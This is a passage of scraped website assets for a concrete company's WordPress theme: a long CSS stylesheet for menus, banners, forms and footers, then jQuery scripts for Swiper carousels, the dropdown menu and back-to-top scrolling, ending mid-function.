–––––––––––––––––––––––––––––––––––––––––––––––––– */

@media only screen and (max-width: 959px) {
  .menu_head .ry-1{
     display: none;
  }
  .menu_head .menu-mobile{
    display: block;
  }
    .menu_head .menu-mobile img{
  position:
  absolute;
  width:15%;
  top: 10px;
  left:2%;
  }
  .menu-container {
      width: 100%;
  }
  .menu-mobile {
      display: block;
  }

  .menu-open:after,.menu-close:after{font-family: "FontAwesome";font-size: 2em;padding: 0;float: right;position: relative;top: 50%;-webkit-transform: translateY(-25%);-ms-transform: translateY(-25%);transform: translateY(-25%);}
  .menu-open:after {
    content: "\f0c9";
  
  }
  .menu-close:after {
    content: "\f00d";
  
  }
  .sub-open:before,.sub-close:before{
    display: block;
    font-family: "FontAwesome";
    cursor: pointer;
    float: right;
    padding: 1em 2em;
    background: #fff;
    color: #f00;
    font-size: 1em;
    position: absolute;
    right: 0;
  }
  
  .sub-open:before {
    content: "\f107";
  
  }
  .sub-close:before {
    content: "\f00d";
  
  }

  .menu > ul {
      display: none;
      margin-top:20px;
  }

  .menu > ul > li {
      width: 100%;
      float: none;
      display: block;
  }
  .menu > ul > li a {
      padding: 1em;
      width: 94%;
      display: block;
  }


  .menu > ul > li > ul {
      position: relative;
  }
  .menu > ul > li > ul {width: 100%;left: 0;margin-top: 0;}
  .menu > ul > li > ul.normal-sub {
      width: 100%;
  }
  .menu > ul > li > ul > li {
      float: none;
      width: 100%;
      margin-top: 20px;
  }
  .menu > ul > li > ul > li:first-child {
      margin: 0;
  }
  .menu > ul > li > ul > li > ul {
      position: relative;
  }
  .menu > ul > li > ul > li > ul > li {
      float: none;
  }
  .menu .show-on-mobile {
      display: block;
  }
  

}

@media (max-width: 640px) {
  .menu_head .menu-mobile img{
 width: 100px!important;
 height: 50px!important;
 }
}
/* head */

/* checkbox style */
input[type="checkbox"]:checked {
	background:#1673ff
}
input[type="checkbox"] {
  position: relative;
  /* top: -8px; */
  width: 20px;
  height: 20px;
  background-color:#ffffff;
  border:solid 1px #dddddd;
  -webkit-border-radius:50%;
  border-radius:50%;
  font-size:0.8rem;
  margin:0;
  padding:0;
  position:relative;
  display:inline-block;
  vertical-align:top;
  cursor:default;
  -webkit-appearance:none;
  -webkit-user-select:none;
  user-select:none;
  -webkit-transition:background-color ease 0.1s;
  transition:background-color ease 0.1s;
}
input[type="checkbox"]:checked::after {
	content:'';
	top:7px;
	left:7px;
	position:absolute;
	background:transparent;
	border:#fff solid 2px;
	border-top:none;
	border-right:none;
	height:6px;
	width:10px;
	-moz-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
}


.head-contact{
  padding: .5em;
    background: #ffc800;
    border: 1.3px solid #485b65;
    font-size: .8em;
    font-weight: 700;
}

/* // short-code // */

.d-download{padding-bottom: 5em;}
.d-download p{
    float: left;
}
.d-download input{
    height: 3em;
    border:0;
    width: 100%;
}
.d-download .btn-flat{
    background: #ffa013;
    border-radius: 0;
    border: 0px;
}
.d-download .btn-flat:hover{
  background: #e88f09;
  color:#fff;
}




@media screen and (min-width: 1000px) {
/* commercial-home */
.com-up{ position: relative;}
.com-dowm{position: relative;}
.com-up .com-up-img{ position: absolute;    box-shadow: 0px 10px 10px #58585830;}
.com-up .com-up-text{ padding-top:6em;padding-bottom:6em;}
.com-down .com-down-img{position: absolute;top:-3.9em;    box-shadow: 0px 10px 10px #58585830;}
.com-down .com-down-text{ padding-top:7em;padding-bottom:6em;}



/* projects */
.pros-left-img{
  width: 40%!important;
}
.projects-list .vc_gitem-animated-block {
  width: 50%!important;
  padding-left:5%;
  float: left!important;
}

.projects-list .vc_visible-item{
  margin-top:1em;
}
.projects-list .vc_visible-item:nth-child(odd) .pros-left-img{
float: right;
}
}

.anti-row{
 
position: relative;

}
.anti-triangle{

  position: absolute;
  width: 0;
  height: 0;
  border-top: 50px solid rgb(255, 255, 255);
  border-left: 150px solid transparent; 

  top:0;
  right:15px;

}


/* font-size force */


/* under-line css */
.under-line{
  position: relative;
  text-align: center!important;
}
.under-line:after{
    content: ""!important;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    left: 46%;
    padding: 3px;
    bottom: 0;
    width: 50px;
    display: inline-block;
    background: #11501e;
    transform: translate(50%,50%);
}
@media all and (max-width:768px){
  .under-line:after{
    left:36%;
  }
}
/* ihome style */
#ihome h2{
  font-size: 3em;
}
#ihome h3{
  font-size: 1.8em!important;
 
}
#ihome h1,#ihome h2{
  font-size: 3em;
  line-height: 1;
  margin: 1em 0;
}

#ihome h4{
 font-size: 1.2em!important;
 color:#5a5a5a;
 font-weight: 400;
}

 

/* footer */

#contactus .wpcf7-list-item-label{
  font-size: 14px!important;
}






/* ipage style */

#ipage  h1{
  font-size: 2.2em;
  
}

#ipage  h2{
  position: relative;
  text-align: center;
  font-size: 2em;
  color:#11501e;
  margin: 1.5em 0;
  width: max-content;
}
#ipage  h2:after{
  content: "";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  left: 0;
  padding: 7px;
  bottom: -7px;
  width: 100%;
  display: inline-block;
  background: #8794956e;
  /* transform: translate(50%,50%); */
}
#ipage  h3{
  font-size: 1.5em!important;
  /* color:#222!important; */
}
#ipage  p{
  font-size: 1.2em!important;
}

#ipage  h4{
  font-size: 1.2em!important;
  color:#5a5a5a;
  padding-top: 0px!important;
}


/* news-list-gird */
.news-list-grid{

}
.news-list-grid .news-title{}
.news-list-grid .news-title a{
    font-size: 1.5em;
    color: #11462a!important;
    /* white-space:nowrap; */
    overflow:hidden;
    text-overflow:ellipsis;
}

   @media all and (max-width:768px){
.news-list-grid .news-title a{
    word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
   }
   }
.news-list-grid .news-title a:hover{
  text-decoration: underline;
}
.news-list-grid .news-image {}
.news-list-grid .news-excerpt {
    margin-top: -10px;
    color: #888888;
    word-break: break-all;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
}
.news-list-grid .news-date {
    font-style: oblique;
   margin-top:-10px;
}


/* program-list-gird */
.program-list-grid{
  margin-bottom:20px;
  }
  .program-list-grid .program-title{
    color: #074806;
    margin-bottom: 10px;
    font-size: 1.5em;
    font-style: italic;
}
  .program-list-grid .program-title a{
      font-size: 16px;
      overflow:hidden;
      text-overflow:ellipsis;
      padding: 5px 15px;
      border: 1px solid #000;
      float: right;
      text-align: center;
  }
  .program-list-grid .program-title a:hover{
   background-color:#000;
   color:#fff;
     border: 1px solid #000;
  }
  .program-list-grid .program-image {}
  .program-list-grid .program-excerpt {
   
      color: #888888;
      word-break: break-all;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  }
  .program-list-grid .program-date {
      font-style: oblique;
      margin-top: -21px;
  }
  .program-list-grid .program-list-hover {
    color:#fff;
  }
  /* 换行 */
  .program-list-grid:nth-child(even) .vc_gitem-animated-block{
    float:right!important;
  }
  .program-list-grid:nth-child(even) .vc_gitem-zone-c{
    float:left!important;
   
  }
  .program-list-grid .vc_gitem-zone-c{
   
    width:48%!important;
  }
  /* newsletter-1 */
.newsletter-1{
  background: #efefef;
  width: 95.5%;
  padding: 1em;
  margin-bottom: 30px;
}
.newsletter-1 .header{
  padding: 1em 0 .5em 0;
  font-size: 1.5em!important;
  margin: 10px 0!important;
  text-align: left!important;
  font-family: 'Roboto','Josefin Sans', sans-serif!important;
}
.newsletter-1 .header:after{
  display: none!important;
}
.newsletter-1 .subtitle{
  padding: 0 0 1em 0;
}
.newsletter-1   fieldset{}

.newsletter-1  fieldset input.email{
  border: 1px solid #efefef;
  /* height: 2em; */
  padding: 1em;
  width: 100%;
  margin: 1em 0;
  float:left;
}
.newsletter-1   .button {
    padding: .6em 1em .7em 2em;
    background: #0a5137;
    border: 0;
    margin: 1em 0;
    color: #fff;
    float: left;
    margin-left: .5em;
    position: relative;
}
.newsletter-1   .button:before{
  content:"\f003";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  right: 0px;
  padding: 3px;
  bottom: 50%;
  width: 1em;
  font-size:14px;
  left:5px;

  display: inline-block;
  transform: translate(0, 50%);
}
.newsletter-1 .button:hover{
   background: #105612;
   cursor:pointer;
}

/* download-1 */
.download-1{
  background: #efefef;
  width: 95.5%;
  padding: 1em;
  margin-bottom: 30px;
}
.download-1 .header{
  font-family: 'Roboto','Josefin Sans', sans-serif!important;
  padding: 1em 0 .5em 0;
  font-size: 1.5em!important;
  text-align: left!important;
  margin: 10px 0px!important;
}
.download-1 .header:after{
  padding: 1em 0 .5em 0;
  font-size: 1.5em!important;
  display: none!important;
  
}

.download-1 .subtitle{
  /* padding: 0 0 1em 0; */
}
.download-1 form fieldset{}

.download-1 fieldset input.email{
  border: 1px solid #efefef;
  /* height: 2em; */
  padding: 1em;
  width: 90%;
  margin: 1em 0;
  }
.download-1 .button {
  padding: .6em 1em .7em 1em;
  background: #095036;
  border: 0;
  color: #fff;
}
.download-1 .button:hover{
   background: #105612;
   cursor:pointer;
}

/* TagCloud */
.tagcloud-1{

}
.tagcloud-1 h2{
  font-size: 1.5em!important;
  text-align: left!important;
  margin-bottom: 10px!important;
}
.tagcloud-1 h2:after{
  display: none!important;

}
.tagcloud-1 .tagcloud{

}
.tagcloud-1 .tagcloud:after{
  content:"";
  display:table;
  clear:both;
}
.tagcloud-1 .tagcloud a{/* padding: 5px 8px 8px 8px; *//* border: 1px solid #c5c5c5; */font-size: 12px!important;text-decoration: none;color: #bd7d7d;display: inline-block;margin-top: 10px;}
.tagcloud-1 .tagcloud a:hover{background: #e2e2e2;}


/*  page-head-css*/
.page-head-css{
  position:relative;
}
.page-head-css:before{
  content: "";
  background: #555f5dd4;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: block!important;
  top: 0;
}
.page-head-css .vc_container-block{
  z-index:2;
}
.page-head-css .vc_column_container{
  z-index:2;
}


/* concrete banner */
.head-banner-1{



}

.page-head-title{font-size: 2em;text-align: center;color: #fdfdfd;}
.breadcrumbx{
  text-align:center;
}
.bread-c{text-align: left;}
.bread-c  span {
       color: #161616;
       display: inline-block;
       font-size: 12px;
       /* margin: 5px; */
       padding:5px;
}
.bread-c  span a{
text-decoration:none;
}

.bread-c  .current-item{
  color: #161616;
  border-bottom: 1px solid #d2d2d2;
}


#isingle .bread-c{
  text-align: center;
}
#isingle  .bread-c  .current-item{
  color: #e2e2e2;
  border-bottom: 1px solid #e2e2e2;
}
#isingle  .bread-c  span {
  color: #e2e2e2;

}

/* page-content */
.page-container{
  padding: 1em 0!important;
  line-height: 1.5;
}
.page-container p{
    width:100%;
    display: block;
}

.page-container img{
    width: 100%;
    height:
    auto;
    margin: 0 auto!important;
}
.page-container-big h2,h3,h4{
   font-family: 'Roboto','Josefin Sans', sans-serif!important;
}

.page-container-big h2{ 
     font-size: 1.5em;
     line-height: 2;
     text-align: left;
     font-weight: 600;
     color: #006964;
}
.page-container-big h2 a{
  
}
.page-container-big  a,.page-container-big  span{
  color: #00ae0f!important;
  font-style: italic;
  font-weight: 400!important;
}
.page-container-big  a:hover{
  text-decoration: underline;
    
}

.page-container-big h3{
  font-size: 1.2em;
  line-height: 2;
  text-align: left;
  font-weight: 600;
  color: #006965;
}
.page-container-big{
  /* width: 73%!important; */
  /* margin-right: 2%; */
}
.page-container-big img{
  max-width: 100%;
  margin:0 auto;
}
.page-container-small{

}
.page-container table tr td{
  border: 1px solid #e2e2e2;
  text-align: center;
  vertical-align: middle;
  height:50px;
}
.page-container table tr:nth-child(odd){
  background:#efefef
}
.page-container table tr th{
  border: 1px solid #e06262!important;
  text-align: center;
  vertical-align: middle;
  height:50px;
}


/* pc */
.commercial-section{
  margin-top:4em;
}
.outdoor-mid-1,.outdoor-mid-2{
  /* margin-top:-3em; */
}

.outdoor-row-2{
  margin-top:4em;
}

.catalog-row .catalog-h2{padding: 1.2em 0;}
/* back to top */
.top_sec {
  position: fixed;
  bottom: 74px;
  right: 12px;
  width: 42px;
  z-index: 999;
  display: none;
 }
  
 #goPageTop {
  width: 42px;
  height: 42px;
  margin-bottom: 10px;
  border-radius: 50%;
  background: url("assets/img/go_top_icon.png") no-repeat 0 0;
  background-size: 42px auto;
  display: block;
 }
  
 #goPageHome {
  width: 42px;
  height: 42px;
  position: relative;
  border-radius: 50%;
  background: url("assets/img/go_home_icon.png") no-repeat 0 0;
  background-size: 42px auto;
  display: block;
 }


/* responsive */
@media all and (max-width:768px){
.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item{
  padding:0 0!important;
  width: 98%;
}
.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin: 0 auto!important;margin-left: 1%!important;}


/* footer-social */
.social-media .share a{
  width: 10%;
  float:left;
}
.social-media .share a img{
  width:100%;
}
.commercial-section{
  margin-top:0;
}

.outdoor-mid-1,.outdoor-mid-2{
  margin-top:0em;
}
.outdoor-row-2{
  margin-top:0;
}

.contact-share input{
  height:30px;
  margin-right:15px
}
.contact-share i{
  font-size:2em;
  margin-top:10px;
}
/* home */
.testi-triangle{
  display: none;
}

.home-down-load{
  /* padding-top:3em; */
}

.catalog-row .catalog-img {
  position: relative!important;
  margin-bottom: 0;
  
}
.catalog-row .catalog-h2{
  padding:0!important;
  margin:0!important;
}

.contact-banner h2{
  text-align: center!important;
}


}

/* contact-form */
#contactus .ry-2 .right .normal{
  width: 100%!important;
}
#contactus .ry-2 .right .btn-c{
  margin-top:10px;
}
 /* for contact-from */
 #ihome .wpcf7-form-control-wrap, #ipage .wpcf7-form-control-wrap  {
  display: inline-block;
  float: left;
  width: 49%;
  margin-left: 1%;
  margin-top: 5px;
}
#ipage fieldset .wpcf7-form-control-wrap {
  width: 100%; 
}

#ihome .wpcf7-form-control-wrap:last-child, #ipage .wpcf7-form-control-wrap:last-child{
 width: 100%;
}
#ihome .wpcf7-form-control-wrap .span.wpcf7-not-valid-tip, #ipage .wpcf7-form-control-wrap .span.wpcf7-not-valid-tip{
position: absolute;
}

.hide-subject{
  display: none;
}


/* rebuild */

#ihome  h1{
  font-size: 3em;
}

#ihome   h2{
  position: relative;
  text-align: center;
  font-size: 3em;
  color:#11501e;
  margin: 1.5em 0;
  width: max-content;
}
#ihome   h2:after{
  content: "";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  left: 0;
  padding: 7px;
  bottom: -6px;
  width: 100%;
  display: inline-block;
  background: #8794956e;
  /* transform: translate(50%,50%); */
}
#ihome   h3{
  font-size: 1.8em!important;
  /* color:#222!important; */
}
 

#ihome   h4{
  font-size: 1.2em!important;
  color:#5a5a5a;
  padding-top: 0px!important;
}


#ihome section{
  padding: 50px 160px;
  margin:0px;
}

 
#ihome section[data-vc-full-width="true"]
{
  padding:0px 0px;
}
.custom-logo{
  width: 150px!important;
  height: 70px!important;
}

.banner-swiper .swiper-slide{
  background-size: 100% 100%!important;
  background-position: center!important;
  margin-left:0;
  height: 80vh;
   
}
 
.banner-swiper .swiper-slide.swiper-slide-active{
  
  transition: 6s linear;
  background-size: 108% 108%!important;  
 
}


.banner-swiper .swiper-slide{position: relative;}

.banner-swiper .swiper-slide .container {height: 100%;width: 100%;position: absolute;top: 0px;line-height: 2;}
.banner-swiper .swiper-slide .container .carousel-caption {
  position: relative;
  opacity: 0.7;
  left: 10%;
  top: 30%;
  text-align: left;
  width: max-content;
  background: #fff;
  padding: 50px;
  padding-left: 3%;
  min-width: auto;
  border-left: 40px solid #000000a8;
}
.banner-swiper .swiper-slide .container .carousel-caption:before{content: "-SuccessCrete";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;position: absolute;left: -119px;top: 77px;font-family: monospace;opacity: 0.7;font-size: 18px;padding: 7px;transform: rotate(270deg);display: inline-block;/* background: #8794956e; */}
.banner-swiper .swiper-slide .container .carousel-caption h1{
  margin-bottom: 10px!important;
  color: #000000;
  position:
  relative;
  font-size: 30px!important; 
  width:
  max-content
  }

.banner-swiper .swiper-slide .container .carousel-caption h1:after{
 
    content: "";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    left: 0;
    padding: 7px;
    bottom: -6px;
    width: 100%;
    display: inline-block;
    background: #8794956e;
    /* transform: translate(50%,50%); */
}
.banner-swiper .swiper-slide .container .carousel-caption p{ font-size:17px;color: #000000;margin-top: 20px;text-align: left;}
 .banner-swiper .swiper-slide .container .carousel-caption a.btn{
   position:
   absolute;bottom:-20px
   
 ;
   border-radius: 0px;
 }

@media only screen and (max-width: 1000px){
 
  .banner-swiper .swiper-slide .container .carousel-caption a.btn{
  position:
  relative;
  bottom:
  auto;
  font-size: 10px!important;
 }
  .banner-swiper .swiper-slide .container .carousel-caption h1{
  margin-bottom: 10px!important;
  color: #000000;
 
 
 
  }

  
.banner-swiper .swiper-slide .container .carousel-caption h1:after{
 
    content: "";
 
  
    position: absolute;
    left: 0;
    padding: 7px;
    bottom: -6px;
    width: 100%;
    display: inline-block;
    background: #8794956e;
  
}
   
}
#ihome   .swiper-button-next,#ihome .swiper-button-prev{
   color: #000;
   border-radius: 50%;
   width: 50px;
   height: 50px;
}
#ihome .swiper-button-next:after,
#ihome  .swiper-button-prev:after{font-size: 13px;background: #fff;border-radius: 50%;padding: 15px 17px;opacity: 0.7;} 

@media only screen and (max-width: 1000px) {


  #ihome section{
    padding:0px 15px;
  }
.banner-swiper .swiper-slide .container {height: 100%;width: 100%;position: absolute;top: 0px;line-height: 1.2;}
.banner-swiper .swiper-slide .container .carousel-caption {
   position: absolute;
   left: 10%;
   top: 10%;
   text-align: center;
   width: 80%;
   opacity: 0.5;
}
  .banner-swiper .swiper-slide .container .carousel-caption p{ font-size:14px;}
#ihome   .swiper-button-next,#ihome .swiper-button-prev{
   color: #000;
   border-radius: 50%;
   width: 50px;
   height: 50px;
}
#ihome .swiper-button-next:after,
#ihome  .swiper-button-prev:after{font-size: 13px;background: #fff;border-radius: 50%;padding: 15px 15px;opacity: 0.7;} 

  .banner-swiper .swiper-slide .container .carousel-caption .title{
    font-size: 20px!important;
    width: fit-content;
  }


  
}




.footer-section{

 padding-top:50px!important;
 
  
}
.footer-section form{
  line-height: 2;
}
.footer-section form label{
  width:100%;
}
.footer-section input,textarea{
  border:0px;
  border-bottom: 1px solid #6e828f;
  background: none;
  width:100%;
  outline: none;
}
.footer-section input,textarea{
  height: 50px;
}

.footer-section input[type="submit"]
{
  /* height: 36px; */
  width: 200px;
  /* border-radius: 10px; */
  background-color: #f98401;
  border: 1px solid #ffecd7;
}
.footer-section input[type="submit"]:hover{
  background-color: #eb4d00bf;
}

.footer-section .vc_row{

 background-image:  linear-gradient(to right, #e3eaeb 50%, #f2f5f5 50%);
}
.footer-section .vc_row .right h3{
  margin: 3em 0;
  font-size: 16px;
}
.footer-section .vc_row .left,.footer-section .vc_row .right{
  
  padding:0 10%;
}
.footer-section .vc_row .left{
  
}
.footer-section .vc_row .right{
  
}
.footer-section .vc_row .right .address:before,.footer-section .vc_row .right .phone:before,.footer-section .vc_row .right .email:before{
  
    display: block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 20px;
    position: relative;
    float: left;
    font-size: 20px;
    color: #1b6940;
    /* width: 20px; */
}
.footer-section .vc_row .right .address:before{
  content: "\f19c";
}
.footer-section .vc_row .right .phone:before{
  content: "\f095";
}
.footer-section .vc_row .right .email:before{
  content: "\f003";
}


.example-section{
  padding-top:0px!important;
}
.example-section .vc_column-inner{
  padding: 0px!important;
}


.parner-imgs .wpb_wrapper{
  display: flex;
  flex-flow: wrap;
}
.parner-imgs .wpb_wrapper .partner{
 width: 20%;
}

.photos-swiper{
    overflow: hidden;
    
}

.photos-swiper .swiper-slide{
 
   height: 400px;
   background-size: 100%;
   background-position: center; 
}

@media only screen and (min-width: 1000px) {

  .photos-swiper .swiper-pagination{
    left: -135%!important;
    top: 50%;
   }
}

.photos-swiper .swiper-button-next
{
right:30px;
}

.photos-swiper .swiper-button-prev
{
left:30px;
}


.stages .wpb_wrapper{
  display: flex;
  flex-flow: wrap;
}
 
.stages .wpb_wrapper .stages-class{
   width:50%;
   padding: 10px;
}
#ihome .stages .wpb_wrapper .stages-class h4 {
  
  font-size:25px!important ;
  border-bottom:2px solid #0000229c;
  font-weight:bolder;
  padding-right:15px;
  
  
  
}
#ihome .stages .wpb_wrapper .stages-class p{
  width:100%;
} 

#iamhome{
  background-image:  linear-gradient(to right, #e3eaeb 63%, #f2f5f5 37%);
}

.default-btn button,.default-btn a{
  font-size: 14px;
  line-height: 1.33333;
  border-radius: 0px;
  padding: 5px 15px!important;
  color: #fff!important;
  background-color: transparent!important;
  border-color: #dac095;
  display: inline-block;
  border: 0px!important;
  opacity: 0.9;
}

.photo-section{
  /* padding-top:0px!important; */
  background-image: linear-gradient(#fff 12%, #edf7f9 0, #edf7f9 45%, #fff 12%);
}
.photo-gallery-title{
  margin-top: 120px!important;
  margin-bottom: 10px!important;
}
.our-client-title{
  padding: 0;
  background: #edf6f8;
}
.about-company>.vc_column-inner>.wpb_wrapper{
  padding:20px;
  background: #f1f5f5;
}

.news-section h2{
  /* text-align: center!important; */
  /* width: 100%!important; */
}
.h2-title{
  margin-left: 160px!important;
}
.choose-color>.vc_column-inner>.wpb_wrapper{
display: flex;
}
.choose-btn button,.choose-btn a{
 border: 0px!important;
 background: transparent!important;
 color: #f98401!important;
 text-decoration: underline!important;
 font-size: 20px!important;
 margin-right: 10px;
 font-weight: 500!important;
}
.choose-btn button:hover{

}
.choose-btn-img{
  width: 150px;
} 

.title-center-row  .vc_column-inner>.wpb_wrapper{

  display: flex;
  justify-content: center;
}  


.defautl-btn a{
  background:none;
}

@media only screen and (max-width: 1000px) {
.four-imgs  {
 display:
 flex;
 flex-wrap: wrap;
}
  
 

  .four-imgs .wpb_column .wpb_single_image {
 margin-bottom: 15px!important;
}
  
.vc_custom_1655358932253 .wpb_single_image,.choose-color .wpb_single_image{
  margin-bottom: 20px!important;
}
  .about-company>.vc_column-inner>.wpb_wrapper{
 margin-bottom:20px
}

  #iamhome {
    background-image: linear-gradient(to right, #e3eaeb 60%, #f2f5f5 40%);
}

    .parner-imgs .wpb_wrapper{
      margin-top:20px;
      margin-bottom: 20px;
    }
  .parner-imgs .wpb_wrapper .wpb_single_image{

    width:25%;
  }
  .h2-title{
    margin-left:0px!important;
  }

  .footer-section .vc_row{background-image: linear-gradient(to bottom, #e3eaeb 60%, #f2f5f5 40%);}


#ihome  h1{
  font-size: 2em;
}

#ihome   h2{
 font-size: 2em;
}


.banner-swiper .swiper-slide{
  background-size: 100% 100%!important;
  background-position: center!important;
  margin-left:0;
  height: 40vh;
   
}

.photos-swiper .swiper-slide{
 
  height: 35vh;
 
}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li{
  margin-bottom: 0px!important;
}

#ihome .btn{
  margin-top:15px;
}
.vc_custom_1655435776071{
  margin-bottom:50px;
}
.vc_custom_1655435776071 .wpb_column{
  margin-bottom:15px;
}
}

.vc_custom_1655435776071 {
  display: flex;
  flex-direction: row;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 70px;
}
.vc_custom_1655435776071 .about-four{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;width: calc(25% - 15px);background: #fff;min-height: 210px;padding: 30px;border-top: 4px solid #03b12a;-webkit-box-shadow: 0px 13px 25px 0px rgba(14, 18, 19, 0.09);box-shadow: 0px 13px 25px 0px rgba(14, 18, 19, 0.09);}



.strong p span{

  font-weight: 500!important;
}


.view-more-four{
    display: flex;
    height: 100%;
    justify-content: stretch;
    align-items: stretch;
} 
.view-more-four>div{display: flex;align-items: stretch;/* height: 100%; */} 
.view-more-four>div>div{ 
  
  height:100%;
  display: flex;
  justify-content: center;

   } 
.view-more-four>div .wpb_single_image{
  margin:0px!important;
}
.view-more-img{


}
.view-more-img img{opacity: 0;}
.example-view-more{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  
  /* unnecessary styling properties */
  max-width: 50%;
  text-align: center;
}
.shadow-fff-right{
  box-shadow: 20px 20px #ffffffab;
}
.shadow-fff-left{
  box-shadow: -20px 20px #ffffffab;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/sp-c.js?ver=20200301
body_size: -166
content:
(function($){
        
    // home-swiper

            
        var mySwiper = new Swiper('.banner-swiper',{
            scrollbar:'.swiper-scrollbar',
 
            // slidesPerView : 10,
            // spaceBetween : 10,
            autoplay:true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
              },
              navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
        });
        var mySwiper2 = new Swiper('.example-swiper',{
            scrollbar:'.swiper-scrollbar',
 
            // slidesPerView : 10,
            // spaceBetween : 10,
            autoplay:true,
            // pagination: {
            //     el: '.swiper-pagination',
            //     clickable: true,
            //   },
              navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
        });

        var mySwiper3 = new Swiper('.photos-swiper',{
            scrollbar:'.swiper-scrollbar',
  
            // slidesPerView : 10,
            // spaceBetween : 10,
            autoplay:true,
            zoom:true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
              },
              navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
        });
        
   

        
})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/ry-menu.js?ver=20200301
body_size: 1008
content:
/*global $ */
$(document).ready(function () {

    "use strict";

    $('.menu > ul > li:has( > ul)').addClass('sub-open');
    //Checks if li has sub (ul) and adds class for toggle icon - just an UI


    $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
    //Checks if drodown menu's li elements have anothere level (ul), if not the dropdown is shown as regular dropdown, not a mega menu (thanks Luka Kladaric)
    


    // $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile \">GEI</a>");


    //Adds menu-mobile class (for mobile toggle menu) before the normal menu
    //Mobile menu is hidden if width is more then 959px, but normal menu is displayed
    //Normal menu is hidden if width is below 959px, and jquery adds mobile menu
    //Done this way so it can be used with wordpress without any trouble

    $(".menu > ul > li").hover(function (e) {

        if ($(window).width() > 943) {
            // console.log($(this));
            $(this).children("ul").stop(true, false).fadeIn(150);
            var li_length=$(this).children("ul").children("li").length;
           var ul_length= $(this).children("ul").length;
           if(ul_length>0){
            $(this).addClass("show_son");
           }
        //    $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
            // 2个div
            // if (li_length==2){
            //     $(this).children("ul").css({"width":"80%"})
            //     $(this).children("ul").children("li").css({"width":"50%"})
            // }
            // if (li_length==4){
            //     $(this).children("ul").css({"width":"90%"})
            //     $(this).children("ul").children("li").css({"width":"25%"})
            // }
            console.log( );
            e.preventDefault();
        }
       
    },function(){
        if ($(window).width() > 943) {
        $(this).children("ul").stop(true, false).fadeOut(150);
        $(this).removeClass("show_son");
        }
    });


    //If width is more than 943px dropdowns are displayed on hover
    $(".menu > ul > li").click(function (e) {
        if ($(window).width() <= 943) {
        
            var has_child=$(this).children('ul').length;
            // console.log(has_child);
            if(has_child>0){
                if($(this).hasClass("sub-close")){
                    $(this).removeClass("sub-close");
                    $(this).addClass("sub-open");
                }
                else{
                    $(this).removeClass("sub-open");
                    $(this).addClass("sub-close");
                }     
            }
          

            $(this).children("ul").fadeToggle(150);
            // e.preventDefault();
        }
    });
    //If width is less or equal to 943px dropdowns are displayed on click (thanks Aman Jain from stackoverflow)

    $(".menu-mobile").click(function (e) {
        if($(this).hasClass("menu-close")){
            $(this).removeClass("menu-close");
            $(this).addClass("menu-open");
        }
        else{
            $(this).removeClass("menu-open");
            $(this).addClass("menu-close");
        }
        
        $(".menu > ul").toggleClass('show-on-mobile');
        e.preventDefault();
    });
    //when clicked on mobile-menu, normal menu is shown as a list, classic rwd menu story (thanks mwl from stackoverflow)


    $(".menu_head").smartFloat();

    //back to top
    $(window).scroll(function() {
        /* 判断滚动条 距离页面顶部的距离 100可以自定义*/
        if($(window).scrollTop() > 100) {
         $("#top_sec").fadeIn(100); /* 这里用.show()也可以 只是效果太丑 */
        } else {
         $("#top_sec").fadeOut(100);
        }
       });

       $("#goPageTop").on("click", function() {
        $('body,html').animate({
         scrollTop: 0
        }, 1000);
        return false;
       });
 
      

});




// topmenu
$.fn.smartFloat =function(){
    var position =function(element){
    var top = element.position().top, pos = element.css("position");
    $(window).scroll(function(){
    var scrolls = $(this).scrollTop();
    if(scrolls > top){
    if(window.XMLHttpRequest){
    element.css({
